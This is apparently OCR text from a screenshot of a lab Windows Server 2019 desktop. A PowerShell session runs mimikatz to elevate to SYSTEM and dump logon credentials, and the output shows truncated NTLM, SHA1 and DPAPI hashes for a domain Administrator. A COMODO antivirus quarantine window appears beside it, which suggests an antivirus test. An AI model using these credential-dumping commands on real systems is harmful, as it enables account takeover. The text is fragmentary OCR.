 Administrator: Windows PowerShell
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
528     {0;000003e7} 1 D 19702          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;0012dfc0} 1 D 14406805
18g,26p)        Primary
* Thread Token  : {0;000003e7} 1 D 15705536
elegation)
mimikatz(powershell) # sekurlsa::logonPasswords
Authentication Id : 0 ; 1236928 (00000000:0012d
Session           : Interactive from 1
User Name         : Administrator
Domain            : AD
Logon Server      : DC01
Logon Time        : 07/02/2023 21:52:14
SID               : S-1-5-21-2593998396-2767566
msv :
[00000003] Primary
* Username : Administrator
* Domain   : AD
* NTLM     : 813b979d18d5ada91cd4b3b61
* SHA1     : ba7454eaaee4456069c0fe7ae
* DPAPI    : 9dafa1956e3f5907c8c401b63
tspkg :
wdigest :
* Username : Administrator
* Domain   : AD
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : AD.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC01$
Domain            : AD
Logon Server      : (null)
Logon Time        : 07/02/2023 21:50:15
SID               : S-1-5-20
msv :
[00000003] Primary
COMODO Quarantine
?
Add Delete Restore Delete All Submit
Item Location Date/Time
REFRESH CLOSE
ver 2019 Datacenter Evaluation
dows License valid for 128 days
17763.rs5_release.180914-1434
22:29
07/02/2023
1